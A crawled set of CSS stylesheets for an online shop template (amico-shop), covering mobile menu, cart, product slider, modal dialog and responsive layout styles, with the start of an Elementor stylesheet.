/* Menu Appearance */
.pushy {
    position: fixed;
    width: 310px;
    height: 100%;
    top: 0;
    z-index: 9999;
    background: #fff;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    /* enables momentum scrolling in iOS overflow elements */
}

.pushy a {
    text-decoration: none;
}
.pushy a:hover {
    text-decoration: underline;
}
.pushy ul:first-child {
    margin-top: 10px;
}
.pushy.pushy-right {
    right: 0;
}
.pushy ul {
    margin:25px 0 0;
    padding: 0;
    list-style: none;
}
.pushy-content {
    visibility: hidden;
}

/* Menu Movement */
.pushy-right {
    -webkit-transform: translate3d(310px, 0, 0);
    transform: translate3d(310px, 0, 0);
}
.pushy-open-right #container,
.pushy-open-right .push {
    -webkit-transform: translate3d(-310px, 0, 0);
    transform: translate3d(-310px, 0, 0);
}
.pushy-open-right .pushy {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.pushy-open-right .pushy-content {
    visibility: visible;
}

/* Menu Transitions */
#container, .pushy, .push {
    -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.16, 0.68, 0.43, 0.99);
    transition: -webkit-transform 0.2s cubic-bezier(0.16, 0.68, 0.43, 0.99);
    transition: transform 0.2s cubic-bezier(0.16, 0.68, 0.43, 0.99);
    transition: transform 0.2s cubic-bezier(0.16, 0.68, 0.43, 0.99), -webkit-transform 0.2s cubic-bezier(0.16, 0.68, 0.43, 0.99);
}
.pushy-content {
    -webkit-transition: visibility 0.2s cubic-bezier(0.16, 0.68, 0.43, 0.99);
    transition: visibility 0.2s cubic-bezier(0.16, 0.68, 0.43, 0.99);
}
/* Site Overlay */
.site-overlay {
    display: none;
}
.pushy-open-right .site-overlay {
    display: block;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 9998;
    background-color: rgba(0, 0, 0, 0.5);
    -webkit-animation: fade 500ms;
    animation: fade 500ms;
}

.menu-btn {
    display:none;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin: 0 0 0 15px;
    padding: 10px;
    background: transparent;
    border:1px solid #6c757d;
    border-radius: 5px;
    height: 44px;
}
.menu-btn span {
    position: relative;
    width: 32px;
    height: 2px;
}
.menu-btn span:before, .menu-btn span:after {
    content: '';
    position: absolute;
    left: 0;
    width: 100%;
    height: 4px;
    background-color: #6c757d;
    -webkit-transition: top 0.3s, -webkit-box-shadow 0.3s, -webkit-transform 0.3s;
    transition: top 0.3s, -webkit-box-shadow 0.3s, -webkit-transform 0.3s;
    transition: box-shadow 0.3s, transform 0.3s, top 0.3s;
    transition: box-shadow 0.3s, transform 0.3s, top 0.3s, -webkit-box-shadow 0.3s, -webkit-transform 0.3s;
}
.menu-btn span:before {
    top: -11px;
    -webkit-box-shadow: 0 7px 0 #6c757d;
    box-shadow: 0 10px 0 #6c757d;
}
.menu-btn span:after {
    top: 9px;
}
.pushy-right .menu-btn span:before {
    top: 0;
    -webkit-box-shadow: 0 8px 0 transparent;
    box-shadow: 0 8px 0 transparent;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
.pushy-right .menu-btn span:after {
    top: 0;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.mobile-menu {
    text-align: right;
}
.mobile-menu__content {
    padding: 15px;
}
.mobile-menu__list li {
    margin-bottom: 15px;
}
.mobile-menu__list a {
    font-weight: 500;
    font-size: 18px;
    color: #333;
}
.mobile-menu__contacts {
    border-top: 1px solid #DFDFDF;
    padding: 20px 0 15px;
    margin: 7px 0 0;
    display: inline-block;
    width: 100%;
}
.mobile-menu__contacts a {
    font-weight: bold;
    font-size: 15px;
}
.mobile-menu__contacts p {
    margin: 0 0 8px;
    font-size: 13px;
}
/* Мобильное меню */
.product-slider-big .objects-view {
    padding: 15px 30px;
    overflow: hidden;
}
body .slick-next {
    right: -15px;
}
body .slick-prev {
    left: -15px;
}
.product-slider-big .slick-next {
    right: -24px;
}
.product-slider-big .slick-prev {
    left: -24px;
}
body .slick-prev, body .slick-next {
    background: #fff !important;
    border-radius: 50%;
    overflow: hidden;
    width: 45px;
    height: 45px;
    box-shadow: 0 0 3px rgba(0,0,0,.3);
    z-index: 3;
}
body .slick-prev:before, body .slick-next:before {
    background-image: url("/templates/amico-shop/js/slick/newArrow.png");
    background-repeat: no-repeat;
    content: '';
    height: 18px;
    width: 20px;
    display: inline-block;
}
body .slick-prev:before {
    background-position: 0 0;
}
body .slick-next:before {
    background-position:-24px 0;
}
.modal-object-slaider .slick-slide {
    /*min-height: 250px;
    overflow-y: scroll;
    overflow-x: hidden;*/
}
.modal-object-slaider .modal-body {
    padding: 0;
}
.modal-header .close span {
    display: inline-block;
    background-image: url("../img/close.png");
    background-repeat: no-repeat;
    background-position: 0 0;
    width: 19px;
    height: 19px;
}
.product-slider-content {
    position: relative;
}
.product-slider-content .loading {
    display: none;
    position: absolute;
    z-index: 1;
    background: #fff;
    width: 100%;
    height: 100%;
}
.product-slider-content .loading.active {
    display: block;
}
.product-slider-content .loading:before {
    background-image: url("/templates/amico-shop/img/loading.gif");
    background-repeat: no-repeat;
    background-position: 0 0;
    position: absolute;
    content: '';
    left: calc(50% - 32px);
    top: calc(50% - 32px);
    width: 64px;
    height: 64px;
}


.quantity > * {
    width: 33.33%;
}
.quantity {
    display: flex;
    flex-shrink: 0;
    width: 40%;
    height: 38px;
    border: 1px solid #c6c3c3;
    font-weight: 500;
    font-size: 16px;
    line-height: 1;
    border-radius: 5px;
    overflow: hidden;
}
.amount .quantity {
    width: 100%;
    max-width: 180px;
}
.quantity__btn {
    transition: color .3s;
    border: none;
    background: #fff;
}
.quantity__input {
    border: none;
    text-align: center;
    padding: 0 5px;
}
#product-options .add_to_cart {
    text-decoration: none;
    width: 55%;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 38px;
    font-size: 14px;
}

#section-cart {
    background: #f8f8f8;
	padding:35px 0;
    min-height: 750px;
}
.emarket-cart {
    background: #fff;
    padding:0 15px 15px 15px;
    border-radius: 5px;
    border: 1px solid #c6c3c3;
}
.emarket-cart .item {
    display: flex;
	border-bottom:1px solid #c6c3c3;
    flex-wrap: wrap;
    padding: 15px 0;
}
.emarket-cart .item:last-child {
    border: none;
}
.emarket-cart .item > div > span {
    display: flex;
    align-items: center;
    height: 80px;
    padding: 0 10px;
    justify-content: center;
}
.emarket-cart .item.header > div > span {
    height: 55px;
    font-weight: bold;
    font-size: 14px;
}
.emarket-cart .item > div.name > span {
	justify-content: left;
    padding-left: 0;
}
.emarket-cart .item .name a {
    color: #000;
    text-decoration: none;
    font-weight: bold;
    font-size: 14px;
}
.emarket-cart .item .name a.photo {
    margin: 0 15px 0 0;
    display: inline-block;
    border: 1px solid #ececec;
    height: 80px;
    width: 80px;
    border-radius: 5px;
    overflow: hidden;
}
.emarket-cart .item .name > span > div {
    width: calc(100% - 105px);
}
.emarket-cart .item .name img {
    width: 100%;
    height: auto;
}
.emarket-cart .item .name .cart-trade-offers {
    color: #777;
    font-size: 13px;
}
.emarket-cart .item .name {
    width: 58%;
}
.emarket-cart .item .option {
	width: 18%;
}
.emarket-cart .item .amount {
	width: 11%;
}
.emarket-cart .item .price {
	width: 12%;
	}
.emarket-cart .item .total-price {
	width: 12%;
}
.emarket-cart .item .remove {
    width: 7%;
}
.emarket-cart .item .remove a {
    background-image: url("/templates/amico-shop/img/order_delete.png");
    background-repeat: no-repeat;
    background-position: 0 0;
    display: inline-block;
    width: 32px;
    height: 32px;
}
.emarket-total {
    display: flex;
    justify-content:center;
    padding: 25px 0 0;
}
.emarket-total .info {
    display: inline-block;
    text-align: center;
}
.emarket-total .total-item {
    font-size: 20px;
    margin: 0 0 15px;
}
.emarket-total .total-item strong {
    color: #d51e08;
}
.emarket-total .btn {
    background: #d51e08;
    text-decoration: none;
    font-size: 20px;
    display: block;
}
.emarket-total .btn:hover {
    background: #bd2130;
}
.cart-empty {
    display: none;
    font-weight: bold;
    padding: 30px 0 0 0;
}
.cart-empty.active {
    display:block;
}

.purchasing_one_step {}
.purchasing_one_step .person_list {
    display: none;
    background: #f8f8f8;
    padding: 15px;
    border-radius: 5px;
}
.purchasing_one_step .shipping_company {
    padding: 20px 0 0;
}
.purchasing_one_step .shipping_company label {
    font-weight: bold;
    display: block;
}
#delivery_var {
    padding: 25px 0 0;
}
#price-total-delivery {
    padding: 25px 0 10px;
}
#price-total-delivery #total-dev {
    color: #ff0000;
}
.person_list .form-group:last-child {
    margin-bottom: 0;
}
.purchasing_one_step .form-group .custom-control-inline {
    display: block;
}
#addInCart .modal-title {
    font-size: 20px;
}
#modal-view-add .img {
	border: 1px solid #c6c3c3;
	padding: 5px;
	border-radius: 5px;
	box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
}
#modal-view-add .img img {
	width:100%;
	height:auto;
}
#modal-view-add .object-title {
    font-weight: bold;
    margin: 0 0 10px;
    font-size: 18px;
    display: inline-block;
}
#modal-view-add .modal-trade-offers  ul {
    color: #777;
    border: 1px solid #ececec;
    padding: 10px 0 7px 25px;
    font-size: 13px;
    border-radius: 5px;
    margin: 8px 0;
    display: block;
    overflow: hidden;
}
#modal-view-add .modal-trade-offers ul li {
    margin: 0 0 3px;
}
#modal-view-add .modal-summary {
    padding: 10px 0 15px;
}
#modal-view-add .modal-summary > div {
    margin: 0 0 5px;
}
#modal-view-add .modal-btn {
    background: #f8f8f8;
    padding: 15px;
    border-radius: 5px;
}
#modal-view-add .modal-cart-info > div {
    font-size: 16px;
    margin: 0 0 7px;
}
#modal-view-add .modal-btn-link {
    display: flex;
    margin:10px -5px 0;
}
#modal-view-add .modal-btn-link a {
    text-decoration: none;
    width: 50%;
    margin: 0 5px;
    color: #fff;
}
#modal-view-add .modal-btn-link a.btn-danger {
    background: #d51e08;
}
#modal-view-add .modal-btn-link a.btn-danger:hover {
    background: #bd2130;
}
body .custom-radio .custom-control-label {
    cursor: pointer;
}
body .custom-control-label::before {
    top: 2px;
}
body .custom-control-label::after {
    top: 2px;
}
.btn-arrange {
    padding-left: 50px;
    padding-right: 50px;
}
.catalog-descr {
    padding: 0 0 15px;
}
.form-group.error .form-control {
    background:#fdcaca !important;
}
body .slick-slide {
    /*height: auto;*/
}
#content-main {
    padding-top: 40px;
    overflow-x: auto;
}
.readmore-js-toggle {
    display: block;
    width: 100%;
    text-align: center;
    background: #f8f8f8;
    margin: 5px 0 35px;
    text-transform: uppercase;
    text-decoration: none;
    padding: 10px 15px;
    border: 1px solid #ececec;
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.4);
}
.readmore-js-section {
    overflow: hidden;
}
.catalog_price_block {
    display: flex;
    flex-wrap: wrap;
    margin:0 -15px 25px;
}
.catalog_price {
    text-decoration: none;
    padding: 15px 0 0;
    display: flex;
    align-items: center;
    font-size: 18px;
    margin: 0 15px;
}
.catalog_price .icon {
    background-image: url("/templates/amico-shop/img/pdf-icon.png");
    background-repeat: no-repeat;
    background-position: 0 0;
    display: inline-block;
    width: 42px;
    height: 56px;
    margin: 0 10px 0 0;
}
.catalog_price .text {
    width: calc(100% - 52px);
}
.btn.btn-view-price {
    width: 100%;
    padding-top: 15px;
    padding-bottom: 15px;
    font-size: 18px;
    margin: 15px 0 10px;
}

.view {
    display: inline-block;
}
.hidden {
    display: none;
}
.collapsed-custom .view {
     display: none;
 }
.collapsed-custom .hidden {
    display: inline-block;
}

.thumb-wrap {
  position: relative;
  padding-bottom: 56.25%; /* задаёт высоту контейнера для 16:9 (если 4:3 — поставьте 75%) */
  height: 0;
  overflow: hidden;
}
.thumb-wrap iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-width: 0;
  outline-width: 0;
}

.video-background {
    background: #000;
    position: fixed;
    top: 0; right: 0; bottom: 0; left: 0;
    z-index: -99;
}
.video-foreground,
.video-background iframe {
    position: absolute;
    top: 0; left: 0;
    width: 100%; height: 100%;
    pointer-events: none;
}
#vidtop-content {
    top: 0;
}
@media (min-aspect-ratio: 16/9) {
    .video-foreground { height: 300%; top: -100%; }
}
@media (max-aspect-ratio: 16/9) {
    .video-foreground { width: 300%; left: -100%; }
}
.video-box { 
    position: fixed; 
      top: 0; 
      left: 0;  
      background: url(/images/video-bg.jpg) no-repeat #333333;  
      background-size: cover; 
      overflow: hidden;  z-index: 1; 
      width: 100%; 
      height:100%;
}
.video-box,
.video-box iframe {
     position: absolute;
     top: 0; left: 0;
     width: 100%; height: 100%;
     pointer-events: none;
}
@media (min-aspect-ratio: 16/9) {
     video-box { height: 300%; top: -100%; }
}
@media (max-aspect-ratio: 16/9) {
     .video-box { width: 300%; left: -100%; }
}
.video-box video {  
      position: absolute;  
      top: 0;  
      left: 0; 
      width: auto;  
      height: auto;  
      min-width: 100%;   
      min-height: 100%;   
}
@supports (object-fit: cover) 
{  
      .video-box video 
	  {    
       top: 0;    
        eft: 0;    
        width: 100%;    
        height: 100%;    
        object-fit: cover;  
} 
} 
.video-background {
    background: url(/images/video-bg.jpg) no-repeat #333333;  
     position: fixed;
     top: 0; right: 0; bottom: 0; left: 0;
     z-index: -99;
}

.card__content {
  position: absolute;
  /* other styles (left, top, right, and padding) */
   padding-top: 60px;
    display: flex;
  flex-direction: column;
  justify-content: flex-end;
  background-image: linear-gradient(
    0deg,
    hsla(0, 0%, 35.29%, 0) 0%,
    hsla(0, 0%, 34.53%, 0.034375) 16.36%,
    hsla(0, 0%, 32.42%, 0.125) 33.34%,
    hsla(0, 0%, 29.18%, 0.253125) 50.1%,
    hsla(0, 0%, 24.96%, 0.4) 65.75%,
    hsla(0, 0%, 19.85%, 0.546875) 79.43%,
    hsla(0, 0%, 13.95%, 0.675) 90.28%,
    hsla(0, 0%, 7.32%, 0.765625) 97.43%,
    hsla(0, 0%, 0%, 0.8) 100%
  );
}

.modalDialog {
    position: fixed;
    font-family: Arial, Helvetica, sans-serif;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: rgba(0,0,0,0.8);
    z-index: 99999;
    -webkit-transition: opacity 400ms ease-in;
    -moz-transition: opacity 400ms ease-in;
    transition: opacity 400ms ease-in;
    display: none;
    pointer-events: none;
}

.modalDialog:target {
    display: block;
    pointer-events: auto;
}

.modalDialog > div {
    width: 400px;
    position: relative;
    margin: 10% auto;
    padding: 5px 20px 13px 20px;
    border-radius: 10px;
    background: #fff;
    background: -moz-linear-gradient(#fff, #999);
    background: -webkit-linear-gradient(#fff, #999);
    background: -o-linear-gradient(#fff, #999);
}

.close {
    background: #606061;
    color: #FFFFFF;
    line-height: 25px;
    position: absolute;
    right: -12px;
    text-align: center;
    top: -10px;
    width: 24px;
    text-decoration: none;
    font-weight: bold;
    -webkit-border-radius: 12px;
    -moz-border-radius: 12px;
    border-radius: 12px;
    -moz-box-shadow: 1px 1px 3px #000;
    -webkit-box-shadow: 1px 1px 3px #000;
    box-shadow: 1px 1px 3px #000;
}

.close:hover { background: #00d9ff; }

--- FILE ---
content_type: text/css
request_url: http://r-k.ru/templates/amico-shop/css/media.css
body_size: 1625
content:
/* max-width : 1200px */
@media only screen and (max-width : 1200px) {
    #slaider .carousel-caption h2 {
        font-size: 34px;
    }
    #slaider .carousel-caption p {
        font-size: 20px;
    }
    #slaider .carousel-indicators {
        margin-bottom: 0;
    }
    .header-menu ul.nav {
        margin: 0 15px;
    }
    .header-cart-info .title {
        font-size: 13px;
    }
    .header-menu {
        width: 62%;
    }
    .header-cart {
        width: 16%;
    }
    #product-options .item .left {
        width: 60%;
    }
    #product-options .item .right {
        width: 40%;
    }
    .objects-text {
        margin: 25px 0 0;
    }
    body .slick-prev {
        left: 0;
    }
    body .slick-next {
        right: 0;
    }
}

/* max-width : 992px */
@media only screen and (max-width : 992px) {
    .emarket-cart .item.header {
        display: none;
    }
    .emarket-cart .item > div > span {
        height: auto;
        min-height: 50px;
    }
    .emarket-cart .item .remove {
        width: 46%;
    }
    .emarket-cart .item .remove > span {
        justify-content: right;
    }
    .emarket-cart .item .name {
        width: 100%;
        padding: 0 0 18px;
    }
    .emarket-cart .item .price {
        width: 18%;
        font-weight: bold;
    }
    .emarket-cart .item .total-price {
        width: 18%;
        font-weight: bold;
    }
    .emarket-cart .item .amount {
        width: 18%;
    }
    #product-options .item .left {
        width: 54%;
    }
    #product-options .item .right {
        width: 46%;
    }
    #modal-view-add .img {
        margin: 0 0 25px;
    }
    .header-conteiner {
        height: auto;
        align-items:normal;
    }
    .header-logotip {
        width: 50%;
        display: flex;
        align-items: center;
        height: 64px;
    }
    .header-cart a {
        display: inline-block;
    }
    .header-logotip a img {
        width: 100%;
        height: 62px;
    }
    .header-cart .header-cart-info {
        padding: 0 40px !important;
        height: 44px;
    }
    .header-menu ul.nav {
        list-style: none;
        display: flex;
        justify-content: space-between;
        margin: 0;
        padding: 0 0 4px;
        height: 44px;
        align-items: center;
    }
    .header-menu {
        width: 100%;
        order: 2;
        border-top: 1px solid #DFDFDF;
    }
    .header-cart {
        width: 50%;
        display: flex;
        justify-content: end;
        align-items: center;
        height: 64px;
    }
    .header-cart-info .value {
        font-size: 13px;
    }
    .list-objects.mini > .row > .col-xl-3 {
        margin: 0 0 30px;
    }
}
/* max-width : 768px */
@media only screen and (max-width : 768px) {
    .catalog_price {
        font-size: 16px;
    }
    .list-objects .item .name {
        height: auto;
    }
    .emarket-cart .item .remove {
        width: 100%;
    }
    .emarket-cart .item .remove > span {
        justify-content: center;
    }
    .emarket-cart .item .price {
        width: 33.3333333333333%;
    }
    .emarket-cart .item .total-price {
        width: 33.3333333333333%;
    }
    .emarket-cart .item .amount {
        width: 33.3333333333333%;
    }
    #product-options .item .price {
        font-size: 15px;
        margin: 0 0 15px;
    }
    #product-options .item .price > strong {
        font-size: 16px;
    }
    .menu-btn {
        display: inline-flex;
    }
    #slaider .carousel-caption h2 {
        font-size: 26px;
    }
    #slaider .carousel-caption p {
        font-size: 16px;
    }
    #slaider .carousel-indicators li {
        margin-bottom: 0;
    }
    #main-production {
        padding: 30px 0 15px;
    }
    footer .sm-none {
        display: none;
    }
    .header-menu {
        display: none;
    }
    .mobile-left-nav {
        display: flex;
    }
    .left-nav-catalog {
        padding: 0;
        border: 1px solid #ececec;
        border-radius: 5px;
        margin: 10px 0 0;
        height: auto;
    }
    .left-nav-catalog .nav-parent {
        padding: 10px 15px;
    }
    .left-nav-catalog .nav-parent:last-child {
        border: none;
    }
    .left-nav-wrap {
        padding: 0 0 30px;
    }

    .menu-burger {
        position: relative;
        width: 40px;
        height: 35px;
        display: block;
        margin-left: 10px;
    }
    .menu-burger span, .menu-burger:after, .menu-burger:before{
        height: 3px;
        width: 100%;
        position: absolute;
        background: #fff;
        margin: 0 auto;
        transition: 0.4s;
    }
    .menu-burger span{
        top: 16px;
    }
    .menu-burger:after, .menu-burger:before{
        content: '';
    }
    .menu-burger:after{
        bottom: 5px;
    }
    .menu-burger:before{
        top: 5px;
    }
    .menu-burger.open-menu span {
        opacity:0;
        transition: 0.5s;
    }
    .menu-burger.open-menu:before {
        transform: rotate(38deg);
        top: 16px;
        transition: 0.4s;
    }
    .menu-burger.open-menu:after {
        transform: rotate(-38deg);
        bottom: 16px;
        transition: 0.4s;
    }
    .left-nav {
        padding: 0;
        height: auto;
        border: none;
        border-radius: 5px;
        overflow: hidden;
        margin: 10px 0 0;
    }
    .left-nav .nav-parent {
        margin: 0 0 3px;
    }
    .left-nav .nav-parent:last-child {
        margin: 0;
    }
    .left-nav .nav-parent:before {
        display: none;
    }
}

/* max-width : 650px */
@media only screen and (max-width : 650px) {

}

/* max-width : 550px */
@media only screen and (max-width : 576px) {
    .emarket-cart .item .price {
        width: 100%;
    }
    .emarket-cart .item .total-price {
        width: 100%;
    }
    .emarket-cart .item .amount {
        width: 100%;
    }
    .product-slider-big .slick-prev {
        left: -5px;
    }
    .product-slider-big .slick-next {
        right: -5px;
    }
    .product-slider-big .objects-view {
        padding: 5px 10px;
    }
    #product-options .item .right {
        border-top: 1px dashed #e1dddd;
        border-left: none;
        padding: 15px 0 0 0;
        margin: 15px 0 0;
    }
    #product-options .item .left {
        width: 100%;
    }
    #product-options .item .right {
        width: 100%;
    }
    #modal-view-add .modal-btn-link {
        flex-direction: column;
    }
    #modal-view-add .modal-btn-link a {
        width: auto;
    }
    #modal-view-add .modal-btn-link a:first-child {
        margin-bottom: 10px;
    }
    .product-categories .row > .col-sm-6 {
        margin: 0 0 15px;
    }
    .product-categories .row > .col-sm-6:last-child {
        margin: 0;
    }
    .header-logotip {
        width: 100%;
        height: auto;
        justify-content: center;
    }
    .header-logotip a {
        display: inline-block;
    }
    .header-cart {
        width: 100%;
        justify-content: center;
        padding: 0 0 15px;
        height: auto;
    }
    .list-objects.mini > .row > .col-xl-3 {
        margin: 0 0 15px;
    }
    #slaider .carousel-caption h2 {
        font-size: 20px;
    }
    #slaider .carousel-caption p {
        font-size: 15px;
        line-height: 18px;
    }
    .list-objects > .row > .col-xl-4 {
        margin: 0 0 15px;
        width: 100%;
    }
    .table-product {
        overflow-x: auto;
    }
    .table-wrap {
        min-width: 576px;
    }
}

/* max-width : 500px */
@media only screen and (max-width : 500px) {
    #slaider .carousel-caption p {
        display: none;
    }
    .emarket-cart .item .name a.photo {
        margin: 0 10px 0 0;
        height: 60px;
        width: 60px;
    }
    .emarket-cart .item .name > span > div {
        width: calc(100% - 70px);
    }
    .emarket-cart .item .name {
        padding: 0 0 5px;
    }
}

/* max-width : 360px */
@media only screen and (max-width : 400px) {
    .emarket-cart .item > div.name > span {
        justify-content: center;
        flex-wrap: wrap;
    }
    .emarket-cart .item .name a.photo {
        margin: 0 0 15px;
        height: 80px;
        width: 80px;
    }
    .emarket-cart .item .name > span > div {
        width: 100%;
        text-align: center;
    }
}

--- FILE ---
content_type: text/css
request_url: http://r-k.ru/templates/amico-shop/css/u-19-05-22.css
body_size: 540
content:
 .u-section-1 {
  background-image: none;
}

.u-section-1 .u-sheet-1 {
  min-height: 418px;
}

.u-section-1 .u-text-1 {
  font-weight: 700;
  margin: 60px auto 0;
}

.u-section-1 .u-accordion-1 {
  width: 800px;
  margin: 35px auto 60px;
}

.u-section-1 .u-accordion-link-1 {
  background-image: none;
  font-weight: 700;
  font-size: 1.125rem;
  text-transform: none;
  padding: 20px;
}

.u-section-1 .u-icon-1 {
  height: 20px;
  width: 20px;
}

.u-section-1 .u-accordion-pane-1 {
  min-height: 150px;
}

.u-section-1 .u-container-layout-1 {
  padding: 30px;
}

.u-section-1 .u-text-2 {
  font-weight: 700;
  margin: 0;
}

.u-section-1 .u-text-3 {
  line-height: 1.8;
  margin: 20px 0 0;
}

.u-section-1 .u-accordion-link-2 {
  background-image: none;
  font-weight: 700;
  font-size: 1.125rem;
  text-transform: none;
  padding: 20px;
}

.u-section-1 .u-icon-2 {
  height: 20px;
  width: 20px;
}

.u-section-1 .u-accordion-pane-2 {
  min-height: 150px;
}

.u-section-1 .u-container-layout-2 {
  padding: 30px;
}

.u-section-1 .u-text-4 {
  line-height: 1.8;
  margin: 0;
}

.u-section-1 .u-accordion-link-3 {
  background-image: none;
  font-weight: 700;
  font-size: 1.125rem;
  text-transform: none;
  padding: 20px;
}

.u-section-1 .u-icon-3 {
  height: 20px;
  width: 20px;
}

.u-section-1 .u-accordion-pane-3 {
  min-height: 150px;
}

.u-section-1 .u-container-layout-3 {
  padding: 30px;
}

.u-section-1 .u-text-5 {
  line-height: 1.8;
  margin: 0;
}

@media (max-width: 991px) {
  .u-section-1 .u-accordion-1 {
    width: 720px;
  }
}

@media (max-width: 767px) {
  .u-section-1 .u-accordion-1 {
    width: 540px;
  }
}

@media (max-width: 575px) {
  .u-section-1 .u-accordion-1 {
    width: 340px;
  }
} .u-section-2 {
  min-height: 500px;
}

.u-section-2 .u-gallery-1 {
  height: 397px;
  margin-top: 7px;
  margin-bottom: 60px;
}

.u-section-2 .u-carousel-indicators-1 {
  position: absolute;
  bottom: 10px;
}

.u-section-2 .u-carousel-item-1 {
  margin-right: 0;
}

.u-section-2 .u-over-slide-1 {
  background-image: linear-gradient(0deg, rgba(0,0,0,0.2), rgba(0,0,0,0.2));
  padding: 20px;
}

.u-section-2 .u-carousel-item-2 {
  margin-right: 0;
}

.u-section-2 .u-over-slide-2 {
  background-image: linear-gradient(0deg, rgba(0,0,0,0.2), rgba(0,0,0,0.2));
  padding: 20px;
}

.u-section-2 .u-carousel-control-1 {
  position: absolute;
  left: 10px;
  width: 40px;
  height: 40px;
  padding: 10px;
}

.u-section-2 .u-carousel-control-2 {
  position: absolute;
  right: 10px;
  width: 40px;
  height: 40px;
  padding: 10px;
}

--- FILE ---
content_type: text/css
request_url: http://r-k.ru/templates/amico-shop/css/elementor.css
body_size: 16413
content:
/*! elementor - v2.9.14 - 21-07-2020 */
.dialog-widget-content {
  background-color: #fff;
  position: absolute;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 2px 8px 23px 3px rgba(0, 0, 0, .2);
  box-shadow: 2px 8px 23px 3px rgba(0, 0, 0, .2);
  overflow: hidden
}
.dialog-message {
  font-size: 12px;
  line-height: 1.5;
  -webkit-box-sizing: border-box;
  box-sizing: border-box
}
.dialog-type-lightbox {
  position: fixed;
  height: 100%;
  width: 100%;
  bottom: 0;
  left: 0;
  background-color: rgba(0, 0, 0, .8);
  z-index: 9999;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}
.dialog-type-lightbox .dialog-widget-content {
  margin: auto;
  width: 375px
}
.dialog-type-lightbox .dialog-header {
  font-size: 15px;
  color: #495157;
  padding: 30px 0 10px;
  font-weight: 500
}
.dialog-type-lightbox .dialog-message {
  padding: 0 30px 30px;
  min-height: 50px
}
.dialog-type-lightbox:not(.elementor-popup-modal) .dialog-header, .dialog-type-lightbox:not(.elementor-popup-modal) .dialog-message {
  text-align: center
}
.dialog-type-lightbox .dialog-buttons-wrapper {
  border-top: 1px solid #e6e9ec;
  text-align: center
}
.dialog-type-lightbox .dialog-buttons-wrapper > .dialog-button {
  font-family: Roboto, Arial, Helvetica, Verdana, sans-serif;
  width: 50%;
  border: none;
  background: none;
  color: #6d7882;
  font-size: 15px;
  cursor: pointer;
  padding: 13px 0;
  outline: 0
}
.dialog-type-lightbox .dialog-buttons-wrapper > .dialog-button:hover {
  background-color: #f4f6f7
}
.dialog-type-lightbox .dialog-buttons-wrapper > .dialog-button.dialog-ok {
  color: #b01b1b
}
.dialog-type-lightbox .dialog-buttons-wrapper > .dialog-button.dialog-take_over {
  color: #39b54a
}
.dialog-type-lightbox .dialog-buttons-wrapper > .dialog-button:active {
  background-color: rgba(230, 233, 236, .5)
}
.dialog-type-lightbox .dialog-buttons-wrapper > .dialog-button::-moz-focus-inner {
  border: 0
}
.dialog-close-button {
  cursor: pointer;
  position: absolute;
  margin-top: 15px;
  right: 15px;
  font-size: 15px;
  line-height: 1
}
.dialog-close-button:not(:hover) {
  opacity: .4
}
.dialog-alert-widget .dialog-buttons-wrapper > button {
  width: 100%
}
.dialog-confirm-widget .dialog-button:first-child {
  border-right: 1px solid #e6e9ec
}
.dialog-prevent-scroll {
  overflow: hidden;
  max-height: 100vh
}
@media (min-width:1024px) {
  body.admin-bar .dialog-lightbox-widget {
    height: calc(100vh - 32px)
  }
}
@media (max-width:1024px) {
  body.admin-bar .dialog-type-lightbox {
    position: -webkit-sticky;
    position: sticky;
    height: 100vh
  }
}
.elementor-aspect-ratio-219 .elementor-fit-aspect-ratio {
  padding-bottom: 42.8571%
}
.elementor-aspect-ratio-169 .elementor-fit-aspect-ratio {
  padding-bottom: 56.25%
}
.elementor-aspect-ratio-43 .elementor-fit-aspect-ratio {
  padding-bottom: 75%
}
.elementor-aspect-ratio-32 .elementor-fit-aspect-ratio {
  padding-bottom: 66.6666%
}
.elementor-aspect-ratio-11 .elementor-fit-aspect-ratio {
  padding-bottom: 100%
}
.elementor-aspect-ratio-916 .elementor-fit-aspect-ratio {
  padding-bottom: 177.8%
}
.elementor-fit-aspect-ratio {
  position: relative;
  height: 0
}
.elementor-fit-aspect-ratio iframe {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  border: 0;
  background-color: #000
}
.elementor-fit-aspect-ratio video {
  width: 100%
}
.flatpickr-calendar {
  width: 280px
}
.flatpickr-calendar .flatpickr-current-month span.cur-month {
  font-weight: 300
}
.flatpickr-calendar .dayContainer {
  width: 280px;
  min-width: 280px;
  max-width: 280px
}
.flatpickr-calendar .flatpickr-days {
  width: 280px
}
.flatpickr-calendar .flatpickr-day {
  max-width: 37px;
  height: 37px;
  line-height: 37px
}
.elementor-templates-modal .dialog-widget-content {
  font-family: Roboto, Arial, Helvetica, Verdana, sans-serif;
  background-color: #f1f3f5;
  width: 100%
}
@media (max-width:1439px) {
  .elementor-templates-modal .dialog-widget-content {
    max-width: 990px
  }
}
@media (min-width:1440px) {
  .elementor-templates-modal .dialog-widget-content {
    max-width: 1200px
  }
}
.elementor-templates-modal .dialog-header {
  padding: 0;
  z-index: 1
}
.elementor-templates-modal .dialog-buttons-wrapper, .elementor-templates-modal .dialog-header {
  background-color: #fff;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, .1);
  box-shadow: 0 0 8px rgba(0, 0, 0, .1);
  position: relative
}
.elementor-templates-modal .dialog-buttons-wrapper {
  border: none;
  display: none;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  padding: 5px
}
.elementor-templates-modal .dialog-buttons-wrapper .elementor-button {
  height: 40px;
  margin-left: 5px
}
.elementor-templates-modal .dialog-buttons-wrapper .elementor-button-success {
  padding: 12px 36px;
  color: #fff;
  width: auto;
  font-size: 15px
}
